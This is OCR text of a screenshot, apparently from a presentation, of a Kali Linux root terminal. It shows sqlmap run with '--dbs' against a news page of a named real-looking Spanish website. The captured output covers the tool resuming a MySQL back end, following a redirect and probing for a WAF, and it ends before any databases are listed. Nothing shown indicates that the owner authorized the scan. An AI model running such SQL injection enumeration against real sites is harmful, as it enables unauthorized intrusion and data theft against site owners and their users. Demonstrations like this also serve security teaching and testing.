 File Edit View VM Tabs Help kali
Applications Places Terminal Thu 13:08 1
root@kali: ~
File Edit View Search Terminal Help
[*] shutting down at 13:03:44
root@kali:~# sqlmap -u http://www.alovera.es/noticias.php?id=306 --dbs --threads 4
         _
 ___ ___| |_____ ___ ___  {1.0-dev-nongit-201606020a89}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 13:03:58
[13:03:58] [INFO] resuming back-end DBMS 'mysql'
[13:03:58] [INFO] testing connection to the target URL
[13:03:58] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://alovera.es/noticias.php?id=306'. Do you want to fo
llow? [Y/n] y
[13:04:08] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:04:08] [CRITICAL] heuristics detected that the target is protected by some kind of
WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[13:04:14] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[13:04:14] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[13:04:14] [WARNING] no WAF/IDS/IPS product has been identified